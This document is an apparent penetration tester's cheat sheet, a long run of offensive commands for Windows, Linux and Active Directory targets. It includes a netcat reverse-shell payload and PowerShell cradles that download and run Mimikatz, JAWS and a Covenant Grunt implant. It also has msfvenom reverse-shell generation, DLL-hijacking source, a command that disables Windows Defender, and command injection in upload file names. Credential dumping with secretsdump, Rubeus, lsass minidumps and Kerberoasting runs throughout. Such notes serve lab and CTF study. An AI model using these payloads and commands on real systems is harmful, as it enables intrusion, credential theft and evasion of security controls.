C:/windows/win.ini
C:/windows/system.ini
C:/windows/bootstat.dat
C:/Program Files/Windows NT/Accessories/WordpadFilter.dll
C:/Program Files/Common Files/mirosoft shared/Web Server Extensions/<Number 1-20>/BIN/FPWEC.DLL
C:/Program Files/Exchsrvr/MDBDATA/Privi.edb
C:/inetpub/wwwroot/iisstart.htm
C:/windows/Microsoft.NET/Framework64/<version v4.0.30319>/vbc.exe.config
C:/windows/Microsoft.NET/Framework64/<version v4.0.30319>/Config/web.config
C:/windows/System32/drivers/etc/hosts
C:/windows/System32/drivers/acpi.sys
C:/windows/System32/drivers/etc/networks
C:/Users/<user>/Desktop/Desktop.ini
C:/windows/debug/NetSetup.log
C:/windows/debug/mrt.log
C:/windows/system32/inetsrv/config/schema/ASPNET_schema.xml
# Refrences (Windows Wordlists)
- https://github.com/random-robbie/bruteforce-lists/blob/master/windows-lfi.txt
# ASP.Net
../../web.config
../../Images/image.jpg
../../packages.config
../../Global.asax
../../Views/web.config
../../Content/bootstrap_dropdown.css
../../Content/Site.css
../../Views/_ViewStart.cshtml
../../Views/_ViewStart.aspx
../../Views/_ViewStart.ascx
../../Views/Shared/Error.cshtml
../../Views/Shared/Error.aspx
../../Views/Shared/Error.ascx
../../Views/Home/Index.cshtml
../../Views/Home/Index.aspx
../../Views/Home/Index.ascx
../../bin/<namespace found>.dll
# Grep Use in web.config
grep -Ri namespace | grep -v namespaces | cut -d'"' -f 1-2
grep -Ri assemblyidentity | cut -d'"' -f 1-2
grep -ri " type=" | grep -v compiler | cut -d'"' -f 1-4
# References (ASP.Net)
- https://digi.ninja/blog/when_all_you_can_do_is_read.php
- https://www.c-sharpcorner.com/UploadFile/3d39b4/folder-structure-of-Asp-Net-mvc-project/
- https://blog.mindedsecurity.com/2018/10/from-path-traversal-to-source-code-in.html
- https://raw.githubusercontent.com/xajkep/wordlists/master/discovery/asp_files_only.txt
- http://itdrafts.blogspot.com/2013/02/aspnetclient-folder-enumeration-and.html
```
### ASP.NET MVC Folder Structure
```bash
# ASP.NET MVC Folder Structure
MyFirstProject
- Properties
- AssemblyInfo.cs
- App_Data
-
- App_Start
-
- Content
- Site.css
- Controllers
-
- fonts
-
- Models
-
- Scripts
- something.js
- Views
- Index.cshtml/Index.aspx/Index.ascx
- web.config
- bin
- something.dll
- Images
-
- favicon.ico
- Global.asax
- packages.config
- web.config
# References
- https://www.tutorialsteacher.com/mvc/mvc-folder-structure
- https://github.com/DLarsen/Learn-ASP.NET-MVC
```
### Checklists
```
# .Net Website Security Guidelines Checklists
https://www.codeguru.com/columns/kate/.net-website-security-guidelines-checklist.html
```
### Remote Command Execution (RCE)
```bash
# Payload Command Execution
'$(nc -e /bin/bash 192.168.149.129 4444)'
"$(printf 'aaa\n/bin/sh\nls')"
() { :;}; /bin/bash
# Date
%H:%M:%S';cat ../flag;#
%H';date -f '../flag
%H' -f '../flag
```
### Server-Side Template Injection (SSTI)
```bash
=> References
$ https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
=> Nunjucks
{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('id')\")()}}
```
### Broken Access Control
```bash
=> Look at robots.txt
=> Check javascript (urls,endpoints)
=> Check parameter (functionality -> role,modified)
=> URL-based (403 bypass)
-> X-Original-URL : /admin/deleteUser
-> X-Rewrite-URL : /admin/deleteUser
=> Try every Method (403 bypass)
=> IDOR
=> Check other user ID (unpredictable)
=> Check response before redirect
=> Check every step of functionality (multi-step) if its affected with broken access control.
=> Referer-based (Add Referer Header)
=> References
$ https://portswigger.net/web-security/access-control
$ https://infosecwriteups.com/begineers-crash-course-for-finding-access-control-vulnerabilities-in-the-web-apps-part-1-5b61cf4396c4
$ https://infosecwriteups.com/begineers-crash-course-for-finding-access-control-vulnerabilities-in-the-web-apps-part-2-ce38eabfb81a
```
### Socat
```bash
socat tcp-listen:8009,fork tcp:192.168.56.104:8009 &
socat tcp-listen:8080,fork tcp:192.168.56.104:8080 &
socat tcp-listen:34483,fork tcp:192.168.56.104:34483 &
socat tcp-listen:4321,fork tcp:192.168.56.104:4321 &
```
### PyJWT
```bash
=> Install
$ pip install PyJWT
=> Commands
$ import jwt
$ encoded = jwt.encode({"username": "o5yY6yya", "exp" : 1690896507}, "", algorithm="HS256")
$ encoded
=> References
$ https://github.com/jpadilla/pyjwt
$ https://www.epochconverter.com/
```
### tcpdump
```bash
# Command
tcpdump -i lo -w /tmp/write.pcap
```
### Chisel
```bash
# Chisel
https://github.com/jpillora/chisel
## Client Machine
./chisel client 10.66.67.154:8000 R:25:127.0.0.1:25
./chisel client 10.66.67.130:8000 R:8080:127.0.0.1:8080
./chisel client 10.10.10.10:8001 R:1080:socks
## Attacker Machine
./chisel server -p 8000 --reverse
# Add this in /etc/proxychains4.conf
socks5 127.0.0.1 1080
```
### Ping Sweep
```bash
#!/bin/bash
for i in {1..255}; do
if out=$(ping -c 1 10.10.10.$i); then
echo "$out" | grep ttl | cut -d " " -f4 | cut -d ":" -f1
echo "$out" | grep ttl | cut -d " " -f4 | cut -d ":" -f1 >> ip.txt
fi
done
```
### Stegseek
```bash
# Downloads
https://github.com/RickdeJager/stegseek
# Commands
stegseek [stegofile.jpg] [wordlist.txt]
stegeek a.jpg rockyou.txt
```
### Binwalk
```bash
# Download/Install
https://github.com/ReFirmLabs/binwalk
sudo apt-get install -y binwalk
# Commands
binwalk --signature firmware.bin
binwalk -A firmware.bin
# References
- https://github.com/ReFirmLabs/binwalk/wiki/Usage
```
### Crunch
```bash
#options (-t)
=> crunch 5 5 -t @@@@@ -o alphabet.txt
@ will insert lower case characters
, will insert upper case characters
% will insert numbers
^ will insert symbols
```
### Kwprocessor
```bash
# Download
https://github.com/hashcat/kwprocessor
# Commands
./kwp basechar.txt keymap.txt route.txt
./kwp -z basechars/full.base keymaps/en-us.keymap routes/2-to-16-max-3-direction-changes.route
```
### Procdump
```bash
# Download
https://docs.microsoft.com/en-us/sysinternals/downloads/procdump
# Usage
.\procdump64.exe -accepteula
.\procdump64.exe -ma <PID>
```
### Hashcat
```bash
# Command
hashcat -m 3200 hash wordlist.txt -r best64.rule
hashcat -m 1000 hash wordlist.txt -r all4one.rule --show --username
```
### Cauldera
```bash
# Github
https://github.com/aaronjones111/cauldera
# Command
```
### AWS
```bash
======AWS CLI======
# Install
# Commands
aws s3 ls s3://bucketname
aws s3 cp file.txt s3://bucketname
aws s3 rm s3://bucketname/file.txt
aws s3 ls s3://bucketname/ --no-sign-request --region cn-northwest-1
aws s3 mv file.txt s3://bucketname
aws s3 cp s3://bucketname/file.txt . --no-sign-request --region cn-northwest-1
# References
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/AWS%20Amazon%20Bucket%20S3/README.md
```
### PrivescCheck.ps1
```bash
# Download
wget https://raw.githubusercontent.com/itm4n/PrivescCheck/master/PrivescCheck.ps1
# Get File from Victim Machine
wget http://10.10.14.16:80/PrivescCheck.ps1 -outfile PrivescCheck.ps1
# Commands
. .\PrivescCheck.ps1
Invoke-PrivescCheck
# Directly
IEX(IWR http://10.10.10.10/PrivescCheck.ps1 -UseBasicParsing); Invoke-PrivescCheck
```
### Invoke-ReflectivePEInjection
```bash
# Downloads
https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-ReflectivePEInjection.ps1
# Commands
$c = "C:/patho/execute.dll"
$PEBytes = [IO.File]::ReadAllBytes($c)
Invoke-ReflectivePEInjection -PEBytes $PEBytes -FuncReturnType WString -ComputerName Target.local
```
### Windows-Exploit-Suggester
```bash
# Download
wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.py
# Commands
python windows-exploit-suggester.py --update
python windows-exploit-suggester.py -i systeminfo.txt -d 2021-04-23-mssb.xls
```
### Sysinternals
```bash
=====List
.\Listdlls64.exe dllhijackservice
# References
https://docs.microsoft.com/en-us/sysinternals/downloads/
```
### Just Another Windows (Enum) Script (JAWS)
```bash
# Download
https://github.com/411Hall/JAWS.git
# Commands
IEX(New-Object Net.WebClient).downloadString('http://10.10.10.10/jaws-enum.ps1')
. .\jaws-enum.ps1
```
### WebDav
```bash
# Commands
davtest -url http://10.10.10.15
cadaver http://10.10.10.15/
* put shell.txt
* move shell.txt shell.aspx
```
### Threader3000
```bash
# Install
pip3 install threader3000
# Commands
threader3000
# One Liner
for i in $(cat ip.txt); do echo "["$i"]" >> port.txt; echo "" >> port.txt;echo $i | threader3000 | grep "open" >> port.txt; echo "" >> port.txt;done
# References
- https://github.com/dievus/threader3000
```
### Seatbelt.exe
```bash
# Download
https://github.com/r3motecontrol/Ghostpack-CompiledBinaries
# Usage
Seatbelt.exe -group=all
```
### File Transfer
```bash
# SMB
- Create one folder name profile (mkdir profile)
- sudo /opt/Tools/impacket/examples/smbserver.py items profile
- net view \\10.10.10.10
- copy items.db \\10.10.10.10\ITEMS\items.db
# References
https://medium.com/@PenTest_duck/almost-all-the-ways-to-file-transfer-1bd6bf710d65
```
### Firefox Decrypt
```bash
# Download
https://github.com/unode/firefox_decrypt.git
# Usage
- Ensure that these files in the folder
* logins.json
* cookies.sqlite
* key4.db
* cert9.db
- python3 firefox_decrypt.py /opt/Training/Gatekeeper/profile
```
### John The Ripper
```bash
# Pdf2john
perl /usr/share/john/pdf2john.pl example.pdf > hash
# Commands
john hash --wordlist=rockyou.txt
john hash --show
```
### Firefox Addons
```bash
# FoxyProxy
https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/
# X-Forwarded For Injector
https://addons.mozilla.org/en-US/firefox/addon/x-forwarded-for-injector/
```
### Sshuttle
```bash
# Commands
sshuttle -vr [email protected] 192.168.0.1/24
sshuttle -vr [email protected] -e "ssh -i id_rsa" 192.168.0.1/24
sshuttle -vr [email protected] 192.168.0.1/16
````
### Pwsh
```bash
# Downloads/Install
https://docs.microsoft.com/en-us/powershell/scripting/install/installing-powershell-core-on-linux?view=powershell-7.1
```
### Invoke-Mimikatz.ps1
```bash
# Downloads
https://raw.githubusercontent.com/clymb3r/PowerShell/master/Invoke-Mimikatz/Invoke-Mimikatz.ps1
# Commands
powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http://10.10.10.10/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
Invoke-Mimikatz -DumpCreds
```
### Mimikatz.exe
```bash
# Run
.\mimikatz.exe
# Commands
# References
https://github.com/gentilkiwi/mimikatz/releases
```
### Invoke-Kerberoast.ps1
```bash
# Download
https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1
# Commands
Invoke-Kerberoast -erroraction silentlycontinue -OutputFormat Hashcat
Invoke-Kerberoast -erroraction silentlycontinue -OutputFormat Hashcat | Select-Object Hash | out-file hash.txt -Width 8000
```
### Sharphound.ps1
```code
# Downloads
https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.ps1
# Commands
Invoke-Bloodhound -CollectionMethod All -Domain bank.local
Invoke-Bloodhound -CollectionMethod All
Invoke-Bloodhound -CollectionMethod All -ZipFileName test.zip
```
### SharpHound.exe
```bash
# Commands
/usr/lib/bloodhound/resources/app/Collectors/SharpHound.exe
```
### PEzor
```bash
=> Download
$ https://github.com/phra/PEzor
=> Commands
$ sudo bash install.sh
$ ./PEzor.sh -format=exe mimikatz.exe -z 2 -p '"lsadump::dcsync /domain:spookysec.local /user:krbtgt" "exit"'
$ ./PEzor.sh -format=exe mimikatz.exe -z 2 -p '"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" "exit"'
=> References
$
```
### jq
```code
# Install
sudo apt install jq
# Example
cat 20210606133816_users.json | jq '.users[] | .Properties["name"]'
# References
https://lzone.de/cheat-sheet/jq
```
### Windows Privesc Escalation
```bash
========Unquoted Service Path========
-> Check if there is quote or not (")
-> Check if the directory is writable or not
-> Check if the service can be restart or not.
wmic service get name,pathname,displayname,startmode | findstr /i /v "C:\Windows\\" | findstr /i /v """
icacls "C:\Program Files\Unquoted Path Service\Common Files"
sc query "unquotedsvc"
accesschk.exe -ucqv unquotedsvc
msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=9001 -f exe > Common.exe
sc stop unquotedsvc
sc start unquotedsvc
sc qc unquotedsvc
## Unquoted Service Path (Mitigate)
Get-ItemProperty HKLM::\SYSTEM\CurrentControlSet\Services\unquotedsvc
(Get-ItemProperty HKLM::\SYSTEM\CurrentControlSet\Services\unquotedsvc).ImagePath
Set-ItemProperty HKLM::\SYSTEM\CurrentControlSet\Services\unquotedsvc -Name ImagePath -Value '"C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe"'
sc config unquotedsvc binPath= "\"C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe\""
## References (Unquoted Service Path)
https://www.techiessphere.com/2017/06/how-to-fix-unquoted-service-path-vulnerability.html?m=1
https://github.com/VectorBCO/windows-path-enumerate/
========Dll Hijacking========
-> Check if there is a missing Dll which cannot be loaded (NAME NOT FOUND)
-> Check if the path to the Dll is writable or not
-> Check if the service can be restart or not.
wmic service get name,pathname,displayname,startmode | findstr /i /v "C:\Windows\\"
sc query dllsvc
sc queryex dllsvc
sc stop dllsvc
sc start dllsvc
taskkil /F /PID /8080
## windows_dll.c
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
if (dwReason == DLL_PROCESS_ATTACH) {
system("cmd.exe /k whoami > C:\\Temp\\imhere.txt");
ExitProcess(0);
}
return TRUE;
}
# x86
i686-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll
# x64
x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll
## References (Dll Hijacking)
https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/dll-hijacking
========Service binPath========
## References (Changing Service Configuration)
https://www.ired.team/offensive-security/privilege-escalation/weak-service-permissions
========Others========
# References
https://gist.github.com/sckalath/8dacd032b65404ef7411
https://github.com/ankh2054/windows-pentest
```
### Linux Commands
```code
=> Remove First Character
$ echo "xtest" | cut -c2-
=> Remove the first occurence character
$ echo $i | sed 's@/@@' # Remove '/'
=> Remove the first / if got
$ for i in $(cat wordlist.txt);do if [[ $i == /* ]]; then echo $i | sed 's@/@@'; else echo $i; fi;done
=> Loop and read from file (line by line)
$ while IFS= read -r line; do echo "$line" ; done < word.txt
=> xxd
$ xxd notes.txt
$ echo "62006600610038003100300034007d000d000a00" | xxd -r -p
=> Add new user
$ sudo useradd username
$ sudo useradd -d /opt/home username
$ sudo useradd -u 1002 username
$ sudo useradd -u 1002 -g 500 username
$ sudo useradd -u 1002 -G admins,webadmins,dev username
$ sudo useradd -M username
$ sudo useradd -e 2021-10-10 username
$ sudo useradd -e 2021-10-10 -f 50 username
$ sudo useradd -c "New User 2021" username
$ sudo useradd -s /sbin/nologin username
=> Add to sudo group
$ sudo usermod -aG sudo username
=> Mount
$ mkdir mount; sudo mount //10.10.10.10/Drive mount/ -o username=”nik”,password=”Passw0rd@123!”
=> ntpdate
$ ntpdate 10.10.10.10.10
=> net
$ net time set -S 10.10.10.10
=> Conversion
echo $((0x9f))
=> Remove From sudo group
$ sudo deluser username sudo
```
### Cisco Type 7 Password Decrypter
```bash
# Download
https://github.com/theevilbit/ciscot7
# Usage
python3 ciscot7.py -p "0242114B0E143F015F5D1E161713"
# Example Password Encrypted
0242114B0E143F015F5D1E161713
```
### Linux Alias
```code
alias rot13="tr 'A-Za-z' 'N-ZA-Mn-za-m'"
* echo "a" | rot13
alias urldecode='sed "s@+@ @g;s@%@\\\\x@g" | xargs -0 printf "%b"'
* echo 'P%40%24%24w0rd' | urldecode
alias base64w='iconv --to-code UTF-16LE | base64 -w 0'
* echo whoami | base64w
alias hex='xxd -p'
* echo -n "hello" | hex
* while read line; do echo $line | hex | tr "\n" " " | sed 's/ //g';echo; done < payload.txt
```
### Pentest List
```bash
=> User Enumeration
$ https://www.vaadata.com/blog/user-enumerations-on-web-applications/
$ https://www.rapid7.com/blog/post/2017/06/15/about-user-enumeration/
=> Directory Listing
$ https://cwe.mitre.org/data/definitions/548.html
=> File upload
$ https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
=> SQL Injection
$ https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html
$ https://owasp.org/www-community/attacks/SQL_Injection
$ https://portswigger.net/web-security/sql-injection
=> Sensitive Information
$ https://cwe.mitre.org/data/definitions/200.html
$ https://owasp.org/www-project-top-ten/2017/A3_2017-Sensitive_Data_Exposure
$ https://cwe.mitre.org/data/definitions/359.html
$ https://cyberintelligencehouse.com/exposure/disclosure-of-sensitive-information-and-exposure-enables-phishing
$ https://portswigger.net/web-security/information-disclosure
=> Zip Password
$ https://github.com/jingleyang/security_ctf/blob/master/hacking-lab.com/5020%20Password%20protected%20ZIP%20Writeup.md
=> Local File Inclusion (LFI)
$ https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/11.1-Testing_for_Local_File_Inclusion
$ https://www.acunetix.com/blog/articles/local-file-inclusion-lfi/
$ https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/
=> Source Code Disclosure
$ https://portswigger.net/kb/issues/006000b0_source-code-disclosure
$ https://www.acunetix.com/blog/articles/source-code-disclosure-dangerous/
```
### File Upload
```bash
# RCE in Filename
file$(whoami).jpg
file`whoami`.jpg
file;sleep 30;.jpg
# References
https://www.onsecurity.io/blog/file-upload-checklist/
https://book.hacktricks.xyz/pentesting-web/file-upload
```
### Static Binaries (Linux)
```bash
```
### PowerShell Commands
```powershell
=> Show Process
$ ps
$ ps | findstr "something"
=> Kill Process
$ stop-process -id 500 -force
=> Wget
$ wget 10.10.10.10/output.txt -outfile output.txt
=> Find file (recursive)
$ Get-ChildItem -Path C:\ -Filter ntds.dit -Recurse -ErrorAction SilentlyContinue -Force
=> Search content recursively
$ Get-ChildItem -Include "*.*" -recurse | Select-String -pattern "flag" | group path | select name
$ Get-ChildItem -Include "*.*" -recurse | Select-String -pattern "password" | group path | select name
=> Search Content
$ (Get-ChildItem C:\Users).Count
=> Disable Windows Defender
$ Set-MpPreference -DisableRealtimeMonitoring $true
=> Get Local/Remote Port
((Get-NetTCPConnection -State Listen | select -ExpandProperty LocalPort) -join [char]44)
((Get-NetTCPConnection -State Established | select -ExpandProperty RemotePort |Sort-Object -Unique) -join [char]44)
=> Get SMBShare
((Get-SMBShare | select -ExpandProperty Name) -join [char]44)
=> Get IPV4 Address
(Get-NetIPAddress -AddressFamily IPv4).IPAddress
=> Read /etc/hosts (Remove # - Comments)
(Get-Content C:\Windows\System32\drivers\etc\hosts | Where { $_ -notmatch [char]94+[char]35 }).Trim()
=> List commandline process
wmic process list full | findstr /I commandline | Sort-Object -Unique
wmic process list full | findstr /I commandline | Sort-Object -Unique | Select-String -Pattern "password"
$test=[char]117+[char]114+[char]108;wmic process list full | findstr /I commandline |Sort-Object -Unique | Select-String -Pattern $test
=> Exclude String
type text.txt | Select-String -Pattern "food|eat" -NotMatch
=> Base64 (Encode)
$Text = 'This is a secret and should be hidden'
$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
$EncodedText =[Convert]::ToBase64String($Bytes)
$EncodedText
=> Base64 (Encode - EXE)
$b64 = [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\Users\Administrator\Documents\mimikatz.exe'));
[IO.File]::WriteAllText('C:\Users\Administrator\Documents\encode.txt', $b64)
=> Reverse
$text2 = (cat 'C:\Windows\Tasks\output.txt')
-join $text2[-1..-$text2.Length]
@
$b64 = [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\Windows\Tasks\mimikatz.exe'))
$text = $b64.ToCharArray()
[Array]::Reverse($text)
-join $text
=> Append File / Combine File
$ [string]::join("",((cat C:\Windows\Tasks\output.txt, C:\Windows\Tasks\output2.txt).Split("`n"))) > C:\Windows\Tasks\output3.txt
=> List Firewall Settings
netsh firewall show state
=> View lnk files information
$sh = New-Object -COM WScript.Shell
$targetPath = $sh.CreateShortcut('C:\Users\Public\Desktop\shortcut.lnk')
$targetPath
```
### Abusing Weak GPO Permissions
```bash
=> Find Vulnerable GPO (Using PowerView)
$ Get-DomainObjectAcl -Identity "GPOName" -ResolveGUIDs | Where-Object {($_.ActiveDirectoryRights.ToString() -match "GenericWrite|AllExtendedWrite|WriteDacl|WriteProperty|WriteMember|GenericAll|WriteOwner")}
$ Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name}
$ Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name | ?{($_.ActiveDirectoryRights.ToString() -match "GenericWrite|AllExtendedWrite|WriteDacl|WriteProperty|WriteMember|GenericAll|WriteOwner")}}
=> Abuse Using SharpGPOAbuse
$ https://github.com/FSecureLABS/SharpGPOAbuse
$ .\SharpGPOAbuse.exe --AddComputerTask --TaskName "Debug" --Author bank.local\administrator --Command "cmd.exe" --Arguments "/c powershell.exe -e <BASE64>" --GPOName "Vulnerable GPO"
$ .\SharpGPOAbuse.exe --AddComputerTask --TaskName "Debug" --Author bank.local\administrator --Command "cmd.exe" --Arguments "/c net localgroup administrators nik /add" --GPOName "Vulnerable GPO"
$ .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount nik --GPOName "Vulnerable GPO"
$ gpupdate /force
=> References
$ https://book.hacktricks.xyz/windows/active-directory-methodology/acl-persistence-abuse#abusing-weak-gpo-permissions
$ https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#exploit-group-policy-objects-gpo
```
### Active Directory Enumeration
```bash
=> Find Group Membership
$ (Get-WmiObject -Class Win32_GroupUser | where-object {$_.PartComponent -match "SQLAadmin"} | %{[wmi]$_.GroupComponent}).Caption
=> Find Domain Controllers
$ [System.DirectoryServices.ActiveDirectory.Domain]::GetComputerDomain().DomainControllers.Name
=> List Domain Computer
$ Get-WmiObject -Namespace root\directory\ldap -Class ds_computer | select -ExpandProperty ds_cn
$ (Get-WmiObject -Namespace root\directory\ldap -Class ds_computer | select -ExpandProperty ds_cn).Count
=> References
$ https://mlcsec.com/active-directory-domain-enumeration-part-2/
$ https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md
```
### Windows Commands
```bash
=> Commands
$ cmdkey /list
=> taskkill
$ taskkil /F /PID 8071
=> sc
$ sc qc servicename
$ sc queryex servicename
$ sc stop serviceanme
$ sc start servicename
$ sc query servicename
=> Find File Recursive
$ dir *flag* /s /b
=> winrs
$ winrs.exe -r:WEB01APP hostname
=> Change Password User
$ net user Administrator Passw0rd@123!
=> Dump process or pid
$ rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump [process ID of process.exe] dump.bin full
$ rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump [process ID of process.exe] \\10.10.10.10\public\dump.bin full
```
### Bloodhound
```code
=> Donwloads/Install
$ sudo apt-get install bloodhound
=> Commands
$ ne04j console
$ neo4j
=> Notes
$ http://localhost:7474/
$ neo4j:neo4j
```
### Red Team References
```bash
=> References
$ https://www.vincentyiu.com/red-team-tips
$ https://vysecurity.rocks/
$ https://herrscher.info/index.php/2021/04/11/red-teaming-guide/
$ http://blog.redxorblue.com/2019/12/no-shells-required-using-impacket-to.html
$ https://www.exploit-db.com/docs/48282
$ https://casvancooten.com/posts/2020/11/windows-active-directory-exploitation-cheat-sheet-and-command-reference/
```
### Rubeus
```bash
# Download
https://github.com/GhostPack/Rubeus
# Commands
.\Rubeus.exe asreproast /format:hashcat /outfile:ou.txt
.\Rubeus.exe kerberoast /outfile:ou.txt
.\Rubeus.exe asktgs /ticket:<base64.txt> /service:MSSQL\DC01.MEGACORP.LOCAL
.\Rubeus.exe hash /user:nik /domain:BANK /password:password
.\Rubeus dump
* [IO.File]::WriteAllBytes("C:\users\administrator\downloads\ticket.kirbi", [Convert]::FromBase64String("<base64 longer>"))
* .\Rubeus.exe ptt /ticket:ticket.kirbi
* .\PsExec64.exe -accepteula \\bank.local -u nikk cmd
.\Rubeus.exe s4u /user:nk /rc4:238F7038FD4BBC3293D8E75566DF4D65 /impersonateuser:administrator /msdsspn:"MSSQL/DC01.BANK.LOCAL" /altservice:cifs,http,host,mssql,mssqlsvc,ldap,krbtgt /ptt
.\Rubeus.exe dump /nowrap
* [IO.File]::WriteAllBytes("C:\users\nik\downloads\cifs.kirbi", [Convert]::FromBase64String("<BASE64>"))
* ticketConverter.py cifs.kirbi cifs.ccache
```
### Covenant
```bash
# Dotnet Install/Download
https://dotnet.microsoft.com/download/dotnet/3.1
# Commands
ImpersonateProcess 1776
ImpersonateProcess <PID>
PortScan 192.168.20.10 10-2000
# Chisel
- shell C:\windows\tasks\chisel_windows.exe client 10.10.10.10:8000 R:1080:socks
* Edit /etc/proxychains4.conf => socks5 127.0.0.1 1080
# Rubeus
- Rubeus kerberoast admin hashcat
- Rubeus klist
# Import Powershell
- PowerShellImport
- Choose file
# Powerview
- Powershell Get-DomainUser -TrustedToAuth
# PowerMad
- Powershell Resolve-DNSName NoDNSRecord
- Powershell New-ADIDNSNode -Node * -Verbose
- Powershell grant-adidnspermission -node * -principal "Authenticated Users" -Access GenericAll -Verbose
# Invoke-DNSUpdate
- Powershell Invoke-DNSupdate -DNSType A -DNSName * -DNSData 10.10.10.10 -Verbose
# Inveigh
- Powershell Invoke-InveighRelay -ConsoleOutput -Y -StatusOutput N -Command "net user commandtest Passw0rd123! /add" -Attack Enumerate,Execute,Session
- Powershell Invoke-Inveigh -ConsoleOutput Y
- Powershell Stop-Inveigh
- Powwershell Invoke-Inveigh -FileOutput Y
# Load Grunt (Load Assembly)
$data = (New-Object System.Net.WebClient).DownloadData('http://10.10.10.10/grunt.exe')
$assem = [System.Reflection.Assembly]::Load($data)
[GruntStager.GruntStager]::Main("".Split())
# Impersonate
getsystem
```
### PoshC2
```code
# Install
curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2/master/Install.sh | sudo bash
# Commands (posh)
posh-project -n <project-name>
posh-project -d <project-name>
posh-config
posh-server <-- This will run the C2 server, which communicates with Implants and receives task output
posh <-- This will run the ImplantHandler, used to issue commands to the server and implants
posh-service <-- This will run the C2 server as a service instead of in the foreground
posh-stop-service <-- This will stop the service
posh-log <-- This will view the C2 log if the server is already running
posh -u aniq
# Commands
# References
https://github.com/nettitude/PoshC2
https://poshc2.readthedocs.io/en/latest/
https://github.com/zenosxx/PoshC2
```
### Adb
```bash
=> Install
$ sudo apt-get install android-tools-adb android-tools-fastboot
=> Commands
$ adb devices
$ adb shell
$ adb -s localhost:5555 shell
```
### Pypykatz
```code
# Intall
pip3 install pypykatz
# Commands
pypykatz lsa minidump lsass.dmp
pypykatz registry --sam sam system
```
### DomainPasswordSpray.ps1
```bash
# Command
# References
https://raw.githubusercontent.com/dafthack/DomainPasswordSpray/master/DomainPasswordSpray.ps1
```
### Httpx
```bash
# Install
GO111MODULE=on go get -v github.com/projectdiscovery/httpx/cmd/httpx
```
### Stabilize
```bash
=> Ways
$ script -qc /bin/bash /dev/null
$ python -m 'import pty;pty.spawn("/bin/bash"))'
$ python3 -m 'import pty;pty.spawn("/bin/bash"))'
$ Ctrl + z @ stty -raw echo;fg
```
### Port Forwarding & Tunneling
```bash
# Socat
socat tcp-listen:8888,reuseaddr,fork tcp:localhost:22
socat tcp-listen:8080,reuseaddr,fork tcp:localhost:8080
# Meterpreter
portfwd add -l <attacker_port> -p <Remote_port> -r <Remote_host>
# Chisel
## Client Machine
./chisel client 10.66.67.154:8000 R:25:127.0.0.1:25
./chisel client 10.66.67.130:8000 R:8080:127.0.0.1:8080
./chisel client 10.10.10.10:8001 R:1080:socks
## Attacker Machine
./chisel server -p 8000 --reverse
# References
-> https://book.hacktricks.xyz/tunneling-and-port-forwarding
```
### Crackmapexec
```code
=> Docker install
$ docker pull byt3bl33d3r/crackmapexec
$ docker run -it --entrypoint=/bin/sh --name crackmapexec byt3bl33d3r/crackmapexec
$ docker start crackmapexec
$ docker exec -it crackmapexec sh
$ docker cp /var/lib/docker/volumes/data/_data/EMPLOYEE.FDB firebird:/firebird/data/EMPLOYEE2.FDB
=> Commands
$ crackmapexec smb --gen-relay-list targets.txt 10.10.10.0/24
$ crackmapexec smb 10.10.10.10 -u 'nik' -p 'Password@123!' -X whoami --amsi-bypass /tmp/amsiibypass
$ crackmapexec smb 10.10.10.10 -u 'nik' -p 'Password@123!' -x whoami
$ crackmapexec smb 10.10.10.10 -u 'nik' -H hash_uniq.txt
```
### Impacket Tools
```bash
=> GetNPUsers.py (AsrepRoasting)
$ GetNPUsers.py -dc-ip 10.10.10.10 -request 'bank.local/' -no-pass -usersfile user.txt -format hashcat
mode 18200
=> GetUserSPNs.py (Kerberoasting)
$ GetUserSPNs.py bank.local/nik:'Password@123!' -dc-ip 10.10.10.10 -request -outputfile output.txt
=> GetADUsers.py
$ GetADUsers.py -all bank.local/nik:'Password@123!'-dc-ip 10.10.10.10
=> secretsdump.py
$ export KRB5CCNAME=Administrator.ccache
$ secretsdump.py -k DC01.bank.local -just-dc
$ secretsdump.py -just-dc bank.local/nik:'Password@123!'@10.10.10.10
$ secretsdump.py -ntds ntds.dit -system system local
$ secretsdump.py -ntds ntds.dit -system system local -history
$ secretsdump.py -sam SAM -system SYSTEM local
$ secretsdump.py -ntds ntds.dit -system system.hive local -outputfile dump.txt
$ secretsdump.py bank.local/Administrator@BANK -target-ip 10.10.10.10 -hashes aad3b435b51404eeaad3b435b51404ee:32db622ed9c00dd1039d8288b0407460
=> getST.py
